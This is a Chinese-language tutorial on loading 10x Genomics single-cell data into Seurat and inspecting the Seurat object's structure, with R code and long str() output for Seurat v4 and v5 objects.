{kind=link}
Seurat中单细胞稀疏数据存储采用dgCMatrix,因此用Seurat分析Cellranger输出的数据必然要先做稀疏矩阵格式的转换,而 Seurat::Read10X 函数的核心实现就是这个, Seurat::Read10X 函数会生成带有行列名的dgCMatrix。
参考:
第一部分:基本分析¶
0. 导入 Seurat 包¶
library(Seurat)
install.packages("Seurat")。
确认版本
> packageVersion("Seurat")
[1] ‘4.3.0’
1. 创建 Seurat 对象¶
Seurat 实现了一种名为Seurat的新数据类型。它允许 Seurat 存储整个分析过程中的所有步骤和结果。因此,第一步是读入数据并创建 Seurat 对象。Seurat 针对使用 10x Genomics 平台生成的数据提供了一个简单的解决方案。
counts <- Read10X(data.dir = "data/DS1/")
seurat <- CreateSeuratObject(counts, project="DS1")
Read10X 函数的作用是读取矩阵并分别用基因符号和细胞条形码重命名其行名称和列名称。如果数据不是使用 10x 平台生成时,可以手动读取数据。
library(Matrix)
counts <- readMM("data/DS1/matrix.mtx.gz")
barcodes <- read.table("data/DS1/barcodes.tsv.gz", stringsAsFactors=F)[,1]
features <- read.csv("data/DS1/features.tsv.gz", stringsAsFactors=F, sep="\t", header=F)
rownames(counts) <- make.unique(features[,2])
colnames(counts) <- barcodes
seurat <- CreateSeuratObject(counts, project="DS1")
CreateSeuratObj 函数有一些其他的选项,如 min.cells 和 min.features。使用这2个参数可以对数据进行初步过滤,从一开始就删除只有在少量细胞中表达的所有基因(min.features),以及只有少量基因表达的细胞(min.cells),这里使用默认值,即保留所有细胞和基因。
> dim(seurat)
[1] 33694 4672
seurat 对象结构¶
查看Seurat对象
> str(seurat)
Formal class 'Seurat' [package "SeuratObject"] with 13 slots
..@ assays :List of 1
.. ..$ RNA:Formal class 'Assay' [package "SeuratObject"] with 8 slots
.. .. .. ..@ counts :Formal class 'dgCMatrix' [package "Matrix"] with 6 slots
.. .. .. .. .. ..@ i : int [1:11721086] 8 9 49 59 60 61 72 86 107 139 ...
.. .. .. .. .. ..@ p : int [1:4673] 0 3287 6686 8244 10259 12581 14828 16370 19277 22749 ...
.. .. .. .. .. ..@ Dim : int [1:2] 33694 4672
.. .. .. .. .. ..@ Dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. ..$ : chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. ..@ x : num [1:11721086] 1 1 2 3 1 1 2 2 1 1 ...
.. .. .. .. .. ..@ factors : list()
.. .. .. ..@ data :Formal class 'dgCMatrix' [package "Matrix"] with 6 slots
.. .. .. .. .. ..@ i : int [1:11721086] 8 9 49 59 60 61 72 86 107 139 ...
.. .. .. .. .. ..@ p : int [1:4673] 0 3287 6686 8244 10259 12581 14828 16370 19277 22749 ...
.. .. .. .. .. ..@ Dim : int [1:2] 33694 4672
.. .. .. .. .. ..@ Dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. ..$ : chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. ..@ x : num [1:11721086] 1 1 2 3 1 1 2 2 1 1 ...
.. .. .. .. .. ..@ factors : list()
.. .. .. ..@ scale.data : num[0 , 0 ]
.. .. .. ..@ key : chr "rna_"
.. .. .. ..@ assay.orig : NULL
.. .. .. ..@ var.features : logi(0)
.. .. .. ..@ meta.features:'data.frame': 33694 obs. of 0 variables
.. .. .. ..@ misc : list()
..@ meta.data :'data.frame': 4672 obs. of 3 variables:
.. ..$ orig.ident : Factor w/ 1 level "DS1": 1 1 1 1 1 1 1 1 1 1 ...
.. ..$ nCount_RNA : num [1:4672] 16752 13533 3098 5158 6966 ...
.. ..$ nFeature_RNA: int [1:4672] 3287 3399 1558 2015 2322 2247 1542 2907 3472 3033 ...
..@ active.assay: chr "RNA"
..@ active.ident: Factor w/ 1 level "DS1": 1 1 1 1 1 1 1 1 1 1 ...
.. ..- attr(*, "names")= chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
..@ graphs : list()
..@ neighbors : list()
..@ reductions : list()
..@ images : list()
..@ project.name: chr "DS1"
..@ misc : list()
..@ version :Classes 'package_version', 'numeric_version' hidden list of 1
.. ..$ : int [1:3] 4 1 3
..@ commands : list()
..@ tools : list()
>
> str(seurat)
Formal class 'Seurat' [package "SeuratObject"] with 13 slots
..@ assays :List of 1
.. ..$ RNA:Formal class 'Assay5' [package "SeuratObject"] with 8 slots
.. .. .. ..@ layers :List of 1
.. .. .. .. ..$ counts:Formal class 'dgCMatrix' [package "Matrix"] with 6 slots
.. .. .. .. .. .. ..@ i : int [1:11721086] 8 9 49 59 60 61 72 86 107 139 ...
.. .. .. .. .. .. ..@ p : int [1:4673] 0 3287 6686 8244 10259 12581 14828 16370 19277 22749 ...
.. .. .. .. .. .. ..@ Dim : int [1:2] 33694 4672
.. .. .. .. .. .. ..@ Dimnames:List of 2
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. ..@ x : num [1:11721086] 1 1 2 3 1 1 2 2 1 1 ...
.. .. .. .. .. .. ..@ factors : list()
.. .. .. ..@ cells :Formal class 'LogMap' [package "SeuratObject"] with 1 slot
.. .. .. .. .. ..@ .Data: logi [1:4672, 1] TRUE TRUE TRUE TRUE TRUE TRUE ...
.. .. .. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. .. .. ..$ : chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. .. .. ..$ : chr "counts"
.. .. .. .. .. ..$ dim : int [1:2] 4672 1
.. .. .. .. .. ..$ dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. .. ..$ : chr "counts"
.. .. .. ..@ features :Formal class 'LogMap' [package "SeuratObject"] with 1 slot
.. .. .. .. .. ..@ .Data: logi [1:33694, 1] TRUE TRUE TRUE TRUE TRUE TRUE ...
.. .. .. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. .. ..$ : chr "counts"
.. .. .. .. .. ..$ dim : int [1:2] 33694 1
.. .. .. .. .. ..$ dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. ..$ : chr "counts"
.. .. .. ..@ default : int 1
.. .. .. ..@ assay.orig: chr(0)
.. .. .. ..@ meta.data :'data.frame': 33694 obs. of 0 variables
.. .. .. ..@ misc :List of 1
.. .. .. .. ..$ calcN: logi TRUE
.. .. .. ..@ key : chr "rna_"
..@ meta.data :'data.frame': 4672 obs. of 3 variables:
.. ..$ orig.ident : Factor w/ 1 level "DS1": 1 1 1 1 1 1 1 1 1 1 ...
.. ..$ nCount_RNA : num [1:4672] 16752 13533 3098 5158 6966 ...
.. ..$ nFeature_RNA: int [1:4672] 3287 3399 1558 2015 2322 2247 1542 2907 3472 3033 ...
..@ active.assay: chr "RNA"
..@ active.ident: Factor w/ 1 level "DS1": 1 1 1 1 1 1 1 1 1 1 ...
.. ..- attr(*, "names")= chr [1:4672] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
..@ graphs : list()
..@ neighbors : list()
..@ reductions : list()
..@ images : list()
..@ project.name: chr "DS1"
..@ misc : list()
..@ version :Classes 'package_version', 'numeric_version' hidden list of 1
.. ..$ : int [1:3] 5 0 1
..@ commands : list()
..@ tools : list()
>
> str(seurat)
Formal class 'Seurat' [package "SeuratObject"] with 13 slots
..@ assays :List of 1
.. ..$ RNA:Formal class 'Assay5' [package "SeuratObject"] with 8 slots
.. .. .. ..@ layers :List of 3
.. .. .. .. ..$ counts :Formal class 'dgCMatrix' [package "Matrix"] with 6 slots
.. .. .. .. .. .. ..@ i : int [1:10738613] 8 9 49 59 60 61 72 86 107 139 ...
.. .. .. .. .. .. ..@ p : int [1:4318] 0 3287 6686 8244 10259 12581 14123 17030 20502 23535 ...
.. .. .. .. .. .. ..@ Dim : int [1:2] 33694 4317
.. .. .. .. .. .. ..@ Dimnames:List of 2
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. ..@ x : num [1:10738613] 1 1 2 3 1 1 2 2 1 1 ...
.. .. .. .. .. .. ..@ factors : list()
.. .. .. .. ..$ data :Formal class 'dgCMatrix' [package "Matrix"] with 6 slots
.. .. .. .. .. .. ..@ i : int [1:10738613] 8 9 49 59 60 61 72 86 107 139 ...
.. .. .. .. .. .. ..@ p : int [1:4318] 0 3287 6686 8244 10259 12581 14123 17030 20502 23535 ...
.. .. .. .. .. .. ..@ Dim : int [1:2] 33694 4317
.. .. .. .. .. .. ..@ Dimnames:List of 2
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. .. ..$ : NULL
.. .. .. .. .. .. ..@ x : num [1:10738613] 0.468 0.468 0.786 1.026 0.468 ...
.. .. .. .. .. .. ..@ factors : list()
.. .. .. .. ..$ scale.data: num [1:3000, 1:4317] -0.259 -0.169 -0.119 -1.146 -0.306 ...
.. .. .. ..@ cells :Formal class 'LogMap' [package "SeuratObject"] with 1 slot
.. .. .. .. .. ..@ .Data: logi [1:4317, 1:3] TRUE TRUE TRUE TRUE TRUE TRUE ...
.. .. .. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. .. .. ..$ : chr [1:3] "counts" "data" "scale.data"
.. .. .. .. .. ..$ dim : int [1:2] 4317 3
.. .. .. .. .. ..$ dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. .. ..$ : chr [1:3] "counts" "data" "scale.data"
.. .. .. ..@ features :Formal class 'LogMap' [package "SeuratObject"] with 1 slot
.. .. .. .. .. ..@ .Data: logi [1:33694, 1:3] TRUE TRUE TRUE TRUE TRUE TRUE ...
.. .. .. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. .. ..$ : chr [1:3] "counts" "data" "scale.data"
.. .. .. .. .. ..$ dim : int [1:2] 33694 3
.. .. .. .. .. ..$ dimnames:List of 2
.. .. .. .. .. .. ..$ : chr [1:33694] "RP11-34P13.3" "FAM138A" "OR4F5" "RP11-34P13.7" ...
.. .. .. .. .. .. ..$ : chr [1:3] "counts" "data" "scale.data"
.. .. .. ..@ default : int 1
.. .. .. ..@ assay.orig: chr(0)
.. .. .. ..@ meta.data :'data.frame': 33694 obs. of 8 variables:
.. .. .. .. ..$ vf_vst_counts_mean : num [1:33694] 0.000232 0 0 0.001853 0 ...
.. .. .. .. ..$ vf_vst_counts_variance : num [1:33694] 0.000232 0 0 0.00185 0 ...
.. .. .. .. ..$ vf_vst_counts_variance.expected : num [1:33694] 0.000232 0 0 0.001939 0 ...
.. .. .. .. ..$ vf_vst_counts_variance.standardized: num [1:33694] 1 0 0 0.954 0 ...
.. .. .. .. ..$ vf_vst_counts_variable : logi [1:33694] FALSE FALSE FALSE FALSE FALSE FALSE ...
.. .. .. .. ..$ vf_vst_counts_rank : int [1:33694] NA NA NA NA NA NA NA NA NA NA ...
.. .. .. .. ..$ var.features : chr [1:33694] NA NA NA NA ...
.. .. .. .. ..$ var.features.rank : int [1:33694] NA NA NA NA NA NA NA NA NA NA ...
.. .. .. ..@ misc : Named list()
.. .. .. ..@ key : chr "rna_"
..@ meta.data :'data.frame': 4317 obs. of 6 variables:
.. ..$ orig.ident : Factor w/ 1 level "DS1": 1 1 1 1 1 1 1 1 1 1 ...
.. ..$ nCount_RNA : num [1:4317] 16752 13533 3098 5158 6966 ...
.. ..$ nFeature_RNA : int [1:4317] 3287 3399 1558 2015 2322 1542 2907 3472 3033 3471 ...
.. ..$ percent.mt : num [1:4317] 1.1 1.95 2.45 3.76 2.18 ...
.. ..$ RNA_snn_res.1 : Factor w/ 15 levels "0","1","2","3",..: 11 11 2 2 9 10 8 11 3 11 ...
.. ..$ seurat_clusters: Factor w/ 15 levels "0","1","2","3",..: 11 11 2 2 9 10 8 11 3 11 ...
..@ active.assay: chr "RNA"
..@ active.ident: Factor w/ 15 levels "0","1","2","3",..: 11 11 2 2 9 10 8 11 3 11 ...
.. ..- attr(*, "names")= chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
..@ graphs :List of 2
.. ..$ RNA_nn :Formal class 'Graph' [package "SeuratObject"] with 7 slots
.. .. .. ..@ assay.used: chr "RNA"
.. .. .. ..@ i : int [1:86340] 0 1 7 246 428 885 899 1167 1222 1505 ...
.. .. .. ..@ p : int [1:4318] 0 32 56 90 117 131 156 178 215 223 ...
.. .. .. ..@ Dim : int [1:2] 4317 4317
.. .. .. ..@ Dimnames :List of 2
.. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. ..@ x : num [1:86340] 1 1 1 1 1 1 1 1 1 1 ...
.. .. .. ..@ factors : list()
.. ..$ RNA_snn:Formal class 'Graph' [package "SeuratObject"] with 7 slots
.. .. .. ..@ assay.used: chr "RNA"
.. .. .. ..@ i : int [1:289851] 0 1 7 246 346 428 885 899 986 1167 ...
.. .. .. ..@ p : int [1:4318] 0 54 128 226 280 338 406 468 540 602 ...
.. .. .. ..@ Dim : int [1:2] 4317 4317
.. .. .. ..@ Dimnames :List of 2
.. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. ..@ x : num [1:289851] 1 0.25 0.379 0.333 0.111 ...
.. .. .. ..@ factors : list()
..@ neighbors : list()
..@ reductions :List of 3
.. ..$ pca :Formal class 'DimReduc' [package "SeuratObject"] with 9 slots
.. .. .. ..@ cell.embeddings : num [1:4317, 1:50] 22.22 17.76 -9.79 -10.9 -6.09 ...
.. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. ..$ : chr [1:50] "PC_1" "PC_2" "PC_3" "PC_4" ...
.. .. .. ..@ feature.loadings : num [1:3000, 1:50] -0.01713 0.05147 0.05231 -0.00717 0.05284 ...
.. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. ..$ : chr [1:3000] "SST" "UBE2C" "CENPF" "TAC3" ...
.. .. .. .. .. ..$ : chr [1:50] "PC_1" "PC_2" "PC_3" "PC_4" ...
.. .. .. ..@ feature.loadings.projected: num[0 , 0 ]
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ global : logi FALSE
.. .. .. ..@ stdev : num [1:50] 12.55 8.09 6.27 5.58 5 ...
.. .. .. ..@ jackstraw :Formal class 'JackStrawData' [package "SeuratObject"] with 4 slots
.. .. .. .. .. ..@ empirical.p.values : num[0 , 0 ]
.. .. .. .. .. ..@ fake.reduction.scores : num[0 , 0 ]
.. .. .. .. .. ..@ empirical.p.values.full: num[0 , 0 ]
.. .. .. .. .. ..@ overall.p.values : num[0 , 0 ]
.. .. .. ..@ misc :List of 1
.. .. .. .. ..$ total.variance: num 2454
.. .. .. ..@ key : chr "PC_"
.. ..$ tsne:Formal class 'DimReduc' [package "SeuratObject"] with 9 slots
.. .. .. ..@ cell.embeddings : num [1:4317, 1:2] 33.54 32.67 -13.6 -7.95 2.93 ...
.. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. ..$ : chr [1:2] "tSNE_1" "tSNE_2"
.. .. .. ..@ feature.loadings : num[0 , 0 ]
.. .. .. ..@ feature.loadings.projected: num[0 , 0 ]
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ global : logi TRUE
.. .. .. ..@ stdev : num(0)
.. .. .. ..@ jackstraw :Formal class 'JackStrawData' [package "SeuratObject"] with 4 slots
.. .. .. .. .. ..@ empirical.p.values : num[0 , 0 ]
.. .. .. .. .. ..@ fake.reduction.scores : num[0 , 0 ]
.. .. .. .. .. ..@ empirical.p.values.full: num[0 , 0 ]
.. .. .. .. .. ..@ overall.p.values : num[0 , 0 ]
.. .. .. ..@ misc : list()
.. .. .. ..@ key : chr "tSNE_"
.. ..$ umap:Formal class 'DimReduc' [package "SeuratObject"] with 9 slots
.. .. .. ..@ cell.embeddings : num [1:4317, 1:2] -7.686 -7.497 5.529 5.675 -0.104 ...
.. .. .. .. ..- attr(*, "scaled:center")= num [1:2] 0.257 -1.631
.. .. .. .. ..- attr(*, "dimnames")=List of 2
.. .. .. .. .. ..$ : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. .. ..$ : chr [1:2] "umap_1" "umap_2"
.. .. .. ..@ feature.loadings : num[0 , 0 ]
.. .. .. ..@ feature.loadings.projected: num[0 , 0 ]
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ global : logi TRUE
.. .. .. ..@ stdev : num(0)
.. .. .. ..@ jackstraw :Formal class 'JackStrawData' [package "SeuratObject"] with 4 slots
.. .. .. .. .. ..@ empirical.p.values : num[0 , 0 ]
.. .. .. .. .. ..@ fake.reduction.scores : num[0 , 0 ]
.. .. .. .. .. ..@ empirical.p.values.full: num[0 , 0 ]
.. .. .. .. .. ..@ overall.p.values : num[0 , 0 ]
.. .. .. ..@ misc : list()
.. .. .. ..@ key : chr "umap_"
..@ images : list()
..@ project.name: chr "DS1"
..@ misc : list()
..@ version :Classes 'package_version', 'numeric_version' hidden list of 1
.. ..$ : int [1:3] 5 0 1
..@ commands :List of 8
.. ..$ NormalizeData.RNA :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "NormalizeData.RNA"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:06:45"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "NormalizeData(seurat)"
.. .. .. ..@ params :List of 5
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ normalization.method: chr "LogNormalize"
.. .. .. .. ..$ scale.factor : num 10000
.. .. .. .. ..$ margin : num 1
.. .. .. .. ..$ verbose : logi TRUE
.. ..$ FindVariableFeatures.RNA:Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "FindVariableFeatures.RNA"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:06:52"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "FindVariableFeatures(seurat, nfeatures = 3000)"
.. .. .. ..@ params :List of 12
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ selection.method : chr "vst"
.. .. .. .. ..$ loess.span : num 0.3
.. .. .. .. ..$ clip.max : chr "auto"
.. .. .. .. ..$ mean.function :function (mat, display_progress)
.. .. .. .. ..$ dispersion.function:function (mat, display_progress)
.. .. .. .. ..$ num.bin : num 20
.. .. .. .. ..$ binning.method : chr "equal_width"
.. .. .. .. ..$ nfeatures : num 3000
.. .. .. .. ..$ mean.cutoff : num [1:2] 0.1 8
.. .. .. .. ..$ dispersion.cutoff : num [1:2] 1 Inf
.. .. .. .. ..$ verbose : logi TRUE
.. ..$ ScaleData.RNA :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "ScaleData.RNA"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:07:45"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "ScaleData(seurat)"
.. .. .. ..@ params :List of 9
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ model.use : chr "linear"
.. .. .. .. ..$ use.umi : logi FALSE
.. .. .. .. ..$ do.scale : logi TRUE
.. .. .. .. ..$ do.center : logi TRUE
.. .. .. .. ..$ scale.max : num 10
.. .. .. .. ..$ block.size : num 1000
.. .. .. .. ..$ min.cells.to.block: num 3000
.. .. .. .. ..$ verbose : logi TRUE
.. ..$ RunPCA.RNA :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "RunPCA.RNA"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:07:56"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "RunPCA(seurat, npcs = 50)"
.. .. .. ..@ params :List of 10
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ npcs : num 50
.. .. .. .. ..$ rev.pca : logi FALSE
.. .. .. .. ..$ weight.by.var : logi TRUE
.. .. .. .. ..$ verbose : logi TRUE
.. .. .. .. ..$ ndims.print : int [1:5] 1 2 3 4 5
.. .. .. .. ..$ nfeatures.print: num 30
.. .. .. .. ..$ reduction.name : chr "pca"
.. .. .. .. ..$ reduction.key : chr "PC_"
.. .. .. .. ..$ seed.use : num 42
.. ..$ RunTSNE :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "RunTSNE"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:09:06"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "RunTSNE(seurat, dims = 1:20)"
.. .. .. ..@ params :List of 8
.. .. .. .. ..$ reduction : chr "pca"
.. .. .. .. ..$ cells : chr [1:4317] "AAACCTGAGAATGTTG-1" "AAACCTGAGAGCCTAG-1" "AAACCTGAGTAATCCC-1" "AAACCTGCACACTGCG-1" ...
.. .. .. .. ..$ dims : int [1:20] 1 2 3 4 5 6 7 8 9 10 ...
.. .. .. .. ..$ seed.use : num 1
.. .. .. .. ..$ tsne.method : chr "Rtsne"
.. .. .. .. ..$ dim.embed : num 2
.. .. .. .. ..$ reduction.name: chr "tsne"
.. .. .. .. ..$ reduction.key : chr "tSNE_"
.. ..$ RunUMAP.RNA.pca :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "RunUMAP.RNA.pca"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:09:59"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "RunUMAP(seurat, dims = 1:20)"
.. .. .. ..@ params :List of 25
.. .. .. .. ..$ dims : int [1:20] 1 2 3 4 5 6 7 8 9 10 ...
.. .. .. .. ..$ reduction : chr "pca"
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ slot : chr "data"
.. .. .. .. ..$ umap.method : chr "uwot"
.. .. .. .. ..$ return.model : logi FALSE
.. .. .. .. ..$ n.neighbors : int 30
.. .. .. .. ..$ n.components : int 2
.. .. .. .. ..$ metric : chr "cosine"
.. .. .. .. ..$ learning.rate : num 1
.. .. .. .. ..$ min.dist : num 0.3
.. .. .. .. ..$ spread : num 1
.. .. .. .. ..$ set.op.mix.ratio : num 1
.. .. .. .. ..$ local.connectivity : int 1
.. .. .. .. ..$ repulsion.strength : num 1
.. .. .. .. ..$ negative.sample.rate: int 5
.. .. .. .. ..$ uwot.sgd : logi FALSE
.. .. .. .. ..$ seed.use : int 42
.. .. .. .. ..$ angular.rp.forest : logi FALSE
.. .. .. .. ..$ densmap : logi FALSE
.. .. .. .. ..$ dens.lambda : num 2
.. .. .. .. ..$ dens.frac : num 0.3
.. .. .. .. ..$ dens.var.shift : num 0.1
.. .. .. .. ..$ verbose : logi TRUE
.. .. .. .. ..$ reduction.name : chr "umap"
.. ..$ FindNeighbors.RNA.pca :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "FindNeighbors.RNA.pca"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:10:54"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "FindNeighbors(seurat, dims = 1:20)"
.. .. .. ..@ params :List of 16
.. .. .. .. ..$ reduction : chr "pca"
.. .. .. .. ..$ dims : int [1:20] 1 2 3 4 5 6 7 8 9 10 ...
.. .. .. .. ..$ assay : chr "RNA"
.. .. .. .. ..$ k.param : num 20
.. .. .. .. ..$ return.neighbor: logi FALSE
.. .. .. .. ..$ compute.SNN : logi TRUE
.. .. .. .. ..$ prune.SNN : num 0.0667
.. .. .. .. ..$ nn.method : chr "annoy"
.. .. .. .. ..$ n.trees : num 50
.. .. .. .. ..$ annoy.metric : chr "euclidean"
.. .. .. .. ..$ nn.eps : num 0
.. .. .. .. ..$ verbose : logi TRUE
.. .. .. .. ..$ do.plot : logi FALSE
.. .. .. .. ..$ graph.name : chr [1:2] "RNA_nn" "RNA_snn"
.. .. .. .. ..$ l2.norm : logi FALSE
.. .. .. .. ..$ cache.index : logi FALSE
.. ..$ FindClusters :Formal class 'SeuratCommand' [package "SeuratObject"] with 5 slots
.. .. .. ..@ name : chr "FindClusters"
.. .. .. ..@ time.stamp : POSIXct[1:1], format: "2024-06-05 09:10:55"
.. .. .. ..@ assay.used : chr "RNA"
.. .. .. ..@ call.string: chr "FindClusters(seurat, resolution = 1)"
.. .. .. ..@ params :List of 11
.. .. .. .. ..$ graph.name : chr "RNA_snn"
.. .. .. .. ..$ cluster.name : chr "RNA_snn_res.1"
.. .. .. .. ..$ modularity.fxn : num 1
.. .. .. .. ..$ resolution : num 1
.. .. .. .. ..$ method : chr "matrix"
.. .. .. .. ..$ algorithm : num 1
.. .. .. .. ..$ n.start : num 10
.. .. .. .. ..$ n.iter : num 10
.. .. .. .. ..$ random.seed : num 0
.. .. .. .. ..$ group.singletons: logi TRUE
.. .. .. .. ..$ verbose : logi TRUE
..@ tools : list()
>
对象结构说明¶
-
1 assays:存储数据集的表达矩阵及相关信息。这里只有一个RNA域,对应RNA表达数据。它包含:
- counts:原始表达计数矩阵,行为基因,列为细胞。
